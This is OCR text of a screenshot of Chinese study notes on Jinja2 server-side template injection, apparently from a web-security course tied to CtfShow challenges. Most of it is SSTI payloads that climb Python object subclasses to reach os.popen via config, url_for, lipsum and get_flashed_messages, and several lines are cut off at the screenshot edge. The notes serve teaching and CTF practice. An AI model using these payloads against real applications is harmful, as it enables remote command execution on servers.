 第70天：W
53:36
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc'
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
1/2680 个字
150%
中
21:05
2023-07-26